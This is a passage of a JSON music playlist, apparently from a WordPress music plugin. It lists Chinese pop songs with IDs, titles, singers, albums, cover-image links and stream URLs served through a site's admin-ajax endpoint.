","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00368C8r4XfJ18"},{"song_id":"004IDr0k0YlNzl","song_title":"\u5185\u7ebf","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004IDr0k0YlNzl"},{"song_id":"000meu1z3HAlNu","song_title":"\u751f\u800c\u4e3a\u5320","singer":"\u4ed8\u906e\u4e66","album":"\u751f\u800c\u4e3a\u5320","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001cBX2Z1DU32x.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000meu1z3HAlNu"},{"song_id":"000tPRQm018QXQ","song_title":"\u73a9\u5bb6\u7684\u6218\u6b4c","singer":"\u827e\u798f\u6770\u5c3c","album":"\u73a9\u5bb6\u7684\u6218\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004ExTJ70HdNLy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000tPRQm018QXQ"},{"song_id":"003rGtsL0Ov1hX","song_title":"\u5fc3\u75bc\u4f60\u7684\u8fc7\u53bb","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RbL3b0BDIe2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003rGtsL0Ov1hX"},{"song_id":"000VYFDZ1CWLWa","song_title":"\u5706\u68a6\u4e00\u4ee3","singer":"\u738b\u4fca\u51ef","album":"\u5706\u68a6\u4e00\u4ee3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002wxisP3y0bUl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000VYFDZ1CWLWa"},{"song_id":"000FINgy0yKaXO","song_title":"\u5996\u7cbe\u7684\u60b2\u6b4c","singer":"\u4e1c\u65b9\u6155\u601d","album":"\u5996\u7cbe\u79cd\u690d\u624b\u518c \u539f\u58f0\u5e26 \u5996\u7cbe\u7684\u60b2\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000445euP3HAgtl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000FINgy0yKaXO"},{"song_id":"001jrlSF2l6KBm","song_title":"\u677e\u70df\u5165\u58a8","singer":"Winky\u8bd7","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001jrlSF2l6KBm"},{"song_id":"000cKb230cuG8W","song_title":"\u53cb\u8c0a\u5730\u4e45\u5929\u957f","singer":"\u738b\u6e90","album":"\u53cb\u8c0a\u5730\u4e45\u5929\u957f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012TeQw1Awwf5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000cKb230cuG8W"},{"song_id":"0000Dso20pNy35","song_title":"\u88c5\u7cca\u6d82","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RbL3b0BDIe2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0000Dso20pNy35"},{"song_id":"000ITOKs1aT4Xu","song_title":"\u661f\u5ea7\u4e66\u4e0a","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ITOKs1aT4Xu"},{"song_id":"001DpDJA2RpCVp","song_title":"\u6267\u5ff5","singer":"\u5357\u5f81\u5317\u6218NZBZ","album":"\u5510\u4eba\u8857\u63a2\u6848 \u7f51\u5267OST\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038sdnQ4Zb2xd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001DpDJA2RpCVp"},{"song_id":"000yA0mV1d4eUP","song_title":"\u7b2c\u4e00\u6b21\u9047\u89c1\u4f60","singer":"TizzyT","album":"\u7b2c\u4e00\u6b21\u9047\u89c1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003jygHj0yFuWR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000yA0mV1d4eUP"},{"song_id":"002tOFCw0kcRIn","song_title":"\u54ed\u7ed9\u4f60\u542c","singer":"\u91d1\u5fd7\u6587","album":"\u54ed\u7ed9\u4f60\u542c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002zkUYC2QtERq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tOFCw0kcRIn"},{"song_id":"000Dc4CQ2P82rT","song_title":"\u660e\u667a\u4e4b\u4e3e","singer":"\u8bb8\u5d69","album":"\u5bfb\u5b9d\u6e38\u620f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001icyg31O82R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Dc4CQ2P82rT"},{"song_id":"001aInJj3JT8wl","song_title":"\u5171\u6e21","singer":"\u5f20\u78a7\u6668","album":"\u5171\u6e21","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003T2Co544Vy2R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001aInJj3JT8wl"},{"song_id":"000216tX4JjBN6","song_title":"\u6e21\u60c5","singer":"\u97a0\u5a67\u794e","album":"\u6e21\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004a6z3z2yqmtF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000216tX4JjBN6"},{"song_id":"002qbZXa1qGxYv","song_title":"\u539f\u70b9","singer":"\u897f\u5355\u5973\u5b69","album":"\u300a\u753b\u6c5f\u6e56\u4e4b\u4e0d\u826f\u4eba\u300b\u7684\u4e3b\u9898\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001gGso61NXhOx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002qbZXa1qGxYv"},{"song_id":"0031PTO62Kdxxj","song_title":"\u5929\u5e9c","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u5929\u5e9c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000bpV6v1YUyq8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0031PTO62Kdxxj"},{"song_id":"002RfPmY4e82jr","song_title":"\u964d\u6e29","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002RfPmY4e82jr"},{"song_id":"003JK9Ry3DVRhg","song_title":"\u7ed8\u7b14\u6c5f\u5357","singer":"\u53f6\u6d1b\u6d1b","album":"\u7ed8\u7b14\u6c5f\u5357","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003DE2P219Tm6J.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003JK9Ry3DVRhg"},{"song_id":"002Fl6Z13cTqgq","song_title":"\u6bc1\u4eba\u4e0d\u5026","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Fl6Z13cTqgq"},{"song_id":"001FoDCD2rZvhT","song_title":"\u4f17\u751f","singer":"Gary Chan","album":"\u72d0\u5996\u5c0f\u7ea2\u5a18\u00b7\u5357\u56fd\u7bc7 \u52a8\u753b\u539f\u58f0\u5927\u789f~\u4f17\u751f~","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035q3oL3bAeV0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001FoDCD2rZvhT"},{"song_id":"003MvZ9F0PF4vc","song_title":"\u7e41\u534e\u5531\u904d","singer":"\u6ce0\u9e22yousa","album":"\u7e41\u534e\u5531\u904d\uff08yousa ver.\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001xmNxT2Hh1xW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MvZ9F0PF4vc"},{"song_id":"001odf3Q375Xmv","song_title":"\u4e09\u5e74\u7684\u7b49\u5f85","singer":"\u738b\u65b0\u65b0","album":"\u4e09\u5e74\u7684\u7b49\u5f85","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000019U1Gn0J9kcP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001odf3Q375Xmv"},{"song_id":"003Q7qbu2pgPK8","song_title":"\u6211\u662f\u6765\u63cd\u4f60\u7684","singer":"\u5f20\u6770","album":"\u6211\u662f\u6765\u63cd\u4f60\u7684","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003OTcp939YsDv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Q7qbu2pgPK8"},{"song_id":"003JAiTl494PdW","song_title":"\u66fe\u7ecf\u6ca7\u6d77","singer":"\u5468\u6df1","album":"\u90a3\u7247\u661f\u7a7a\u90a3\u7247\u6d77\u7b2c\u4e8c\u5b63 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000i6CZs3Zv9JT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003JAiTl494PdW"},{"song_id":"002QbP1o3yh6BW","song_title":"\u54b1\u4eec\u5c6f\u91cc\u7684\u4eba","singer":"\u7f57\u51ef\u6960","album":"\u590f\u6d1b\u7279\u70e6\u607c \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Epoc63Lyhjc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002QbP1o3yh6BW"},{"song_id":"002JcFKS1OBORA","song_title":"\u5931\u604b\u91cd\u4fee\u624b\u518c","singer":"\u7a0e\u5b50\u6d3a","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002JcFKS1OBORA"},{"song_id":"0026o4hY3haf33","song_title":"\u4e0d\u606f\u4e4b\u6cb3","singer":"TFBOYS","album":"\u4e0d\u606f\u4e4b\u6cb3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001o5qc80KGMyn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0026o4hY3haf33"},{"song_id":"002g2YZl3pcb6i","song_title":"\u9001\u522b","singer":"\u97e9\u7ea2","album":"\u9001\u522b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Y83YY4QHcrN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002g2YZl3pcb6i"},{"song_id":"0036QzGw1mTYLf","song_title":"\u5357\u65b9 \u5357\u65b9","singer":"\u5f20\u5c0f\u4e5d","album":"\u5357\u65b9 \u5357\u65b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002HtQO83d6pPi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0036QzGw1mTYLf"},{"song_id":"001KiJ2e09ML3M","song_title":"\u76f8\u7231\u6068\u65e9","singer":"\u90a3\u82f1","album":"\u76f8\u7231\u6068\u65e9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001iNk9A1M9K5M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001KiJ2e09ML3M"},{"song_id":"0040kXaG3NNEVU","song_title":"\u5343\u5e74\u6e38","singer":"\u674e\u5b87\u6625","album":"\u5343\u5e74\u6e38","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001C83nK23DA30.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0040kXaG3NNEVU"},{"song_id":"000PGKjW0DPFbH","song_title":"\u4e00\u5e74\u7ea7","singer":"\u9648\u5b66\u51ac","album":"\u4e00\u5e74\u7ea7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002S7dts4P1bGM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000PGKjW0DPFbH"},{"song_id":"000EXGXv14nO0U","song_title":"\u4e00\u53cc\u7fc5\u8180","singer":"\u97a0\u5a67\u794e","album":"\u8bf7\u8d50\u6211\u4e00\u53cc\u7fc5\u8180","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003dHgkl2mioYS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000EXGXv14nO0U"},{"song_id":"001wUj8H00L8au","song_title":"\u53e6\u4e00\u4e2a\u81ea\u5df1","singer":"\u4f55\u7085","album":"\u6800\u5b50\u82b1\u5f00 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004IvU8g3brECE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001wUj8H00L8au"},{"song_id":"000tyOR048mMVg","song_title":"\u6295\u540d\u72b6 (The Oath)","singer":"GAI\u5468\u5ef6","album":"\u6295\u540d\u72b6\uff08The Oath\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001uuOXB0fZY0Z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000tyOR048mMVg"},{"song_id":"002wlQqK0muU8v","song_title":"\u4f60\u4e0d\u5728\u6211\u8eab\u8fb9","singer":"\u90b5\u6d2a","album":"\u4f60\u4e0d\u5728\u6211\u8eab\u8fb9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xhsNx1heAUY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002wlQqK0muU8v"},{"song_id":"003Nk2DF0KwMhT","song_title":"\u661f\u8fb0\u5927\u6d77\u662f\u4f60","singer":"\u9b4f\u6668","album":"\u90a3\u7247\u661f\u7a7a\u90a3\u7247\u6d77\u7b2c\u4e8c\u5b63 \u7535\u89c6\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000i6CZs3Zv9JT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Nk2DF0KwMhT"},{"song_id":"004frSn53Sbmbj","song_title":"\u94c3\u821f","singer":"\u5300\u5b50","album":"\u72d0\u5996\u5c0f\u7ea2\u5a18 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wd19g0wTd0d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004frSn53Sbmbj"},{"song_id":"0010valX02tMli","song_title":"\u4ef0\u4e16\u800c\u6765","singer":"\u963f\u8086","album":"\u4ef0\u4e16\u800c\u6765","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002qKRUl4DnW7J.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0010valX02tMli"},{"song_id":"004C9JGG34Ll9Q","song_title":"\u6816\u679d","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u539f\u521b\u6b4c\u66f2\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dQblX4Xho6U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004C9JGG34Ll9Q"},{"song_id":"002fFeKe3hayVM","song_title":"\u5c0f\u70e6\u607c\u6ca1\u4ec0\u4e48\u5927\u4e0d\u4e86","singer":"\u8bb8\u5d69","album":"\u5c0f\u70e6\u607c\u6ca1\u4ec0\u4e48\u5927\u4e0d\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Jm3fK4N7nW9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002fFeKe3hayVM"},{"song_id":"003aCYOK0Lwxoc","song_title":"\u7af9\u679d\u8bcd","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u539f\u521b\u6b4c\u66f2\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dQblX4Xho6U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003aCYOK0Lwxoc"},{"song_id":"003Zb1gC1WfdF3","song_title":"\u7231\u5566\u5566","singer":"\u6d77\u6960","album":"\u7231\u5566\u5566","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000049tyXh0JczbH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Zb1gC1WfdF3"},{"song_id":"0046GTmB2svk1Q","song_title":"\u5927\u5343\u4e16\u754c","singer":"\u8bb8\u5d69","album":"\u5bfb\u5b9d\u6e38\u620f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001icyg31O82R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0046GTmB2svk1Q"},{"song_id":"002KDuJy1QvOQ8","song_title":"\u6267\u7b14\u753b\u68e0","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u6267\u7b14\u753b\u68e0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001xMc0e0S5F5X.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002KDuJy1QvOQ8"},{"song_id":"001GB6lU4WISzS","song_title":"\u522b\u9001\u6211","singer":"\u9648\u9e3f\u5b87","album":"\u522b\u9001\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006Aip00o1MKl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GB6lU4WISzS"},{"song_id":"001B8mwk0W0vw5","song_title":"\u6211\u4eec\u7684\u604b\u7231\u662f\u5bf9\u751f\u547d\u7684\u4e25\u91cd\u6d6a\u8d39","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001B8mwk0W0vw5"},{"song_id":"000phamL0ShdHb","song_title":"\u68a7\u6850\u706f","singer":"\u8bb8\u5d69","album":"\u4e0d\u5982\u5403\u8336\u53bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lCG1q4EGdV4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000phamL0ShdHb"},{"song_id":"000tf1DK2OgVVF","song_title":"\u5982\u679c\u6709\u4e2a\u76f4\u8fbe\u5929\u5802\u7684\u7535\u68af","singer":"\u5cb3\u4e91\u9e4f","album":"\u5982\u679c\u6709\u4e2a\u76f4\u8fbe\u5929\u5802\u7684\u7535\u68af","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Leut70mPJns.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000tf1DK2OgVVF"},{"song_id":"002carLR3VNZwv","song_title":"\u7075\u79c0","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u539f\u521b\u6b4c\u66f2\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dQblX4Xho6U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002carLR3VNZwv"},{"song_id":"001m1UWX44EcYh","song_title":"\u81f4\u4f60","singer":"\u81f4\u4f60\u4e50\u961f","album":"\u81f4\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000qEFT01uWKjU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001m1UWX44EcYh"},{"song_id":"0012lCwY4cJtAu","song_title":"\u8424\u706b","singer":"\u9ec4\u9605","album":"\u8424\u706b\uff0b\u5f7c\u5cb8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003MzOw818YAUO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0012lCwY4cJtAu"},{"song_id":"003GtSVB4OD8dE","song_title":"\u96ea\u57df\u795e\u5c71","singer":"\u5468\u6c47\u6d0b","album":"\u96ea\u57df\u795e\u5c71","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000GDLOU1StdB9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003GtSVB4OD8dE"},{"song_id":"0049sd542ATdQL","song_title":"\u6211\u7684\u5927\u5b66","singer":"\u8427\u656c\u817e","album":"\u6211\u7684\u5927\u5b66","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002qxK7G4RihSC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0049sd542ATdQL"},{"song_id":"003NU7MY0drmEz","song_title":"\u5343\u56cd\u4e0e\u624b\u6284\u5377","singer":"\u95eb\u4e1c\u709c","album":"\u5343\u56cd\u4e0e\u624b\u6284\u5377","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001UMbYf0ZVDfL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NU7MY0drmEz"},{"song_id":"001bGA2B44XkBG","song_title":"\u5728\u90a3\u4e0d\u9065\u8fdc\u7684\u5730\u65b9","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bGA2B44XkBG"},{"song_id":"000rZEqr3YX6rm","song_title":"\u5343\u79cb\u6b64\u610f","singer":"\u53f8\u590f","album":"\u53f8\u590f\u7684\u539f\u521b\u4f5c\u54c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002kRCY93eWnM4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000rZEqr3YX6rm"},{"song_id":"003Zoxt921gkhf","song_title":"\u5bf9\u8bdd\u8001\u5e08","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RbL3b0BDIe2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Zoxt921gkhf"},{"song_id":"004P31ih25mKtC","song_title":"\u4ed6","singer":"\u821f\u5955\u535a","album":"\u53ea\u4e3a\u9047\u89c1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000p57VR2GjO4m.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004P31ih25mKtC"},{"song_id":"004CbhJN1sQHgM","song_title":"\u901a\u5173","singer":"\u8bb8\u5d69","album":"\u901a\u5173","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000000q67u15h5ZD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004CbhJN1sQHgM"},{"song_id":"0042DYTX4ctwcs","song_title":"\u6b64\u65f6\u6b64\u4e16\u4e0e\u4f60","singer":"\u5927\u9165","album":"\u5996\u602a\u540d\u5355 \u52a8\u753b\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003KwjS63oUqqk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0042DYTX4ctwcs"},{"song_id":"000vYWgc2tvX4n","song_title":"When It's Christmas","singer":"\u5f20\u827a\u5174","album":"When It's 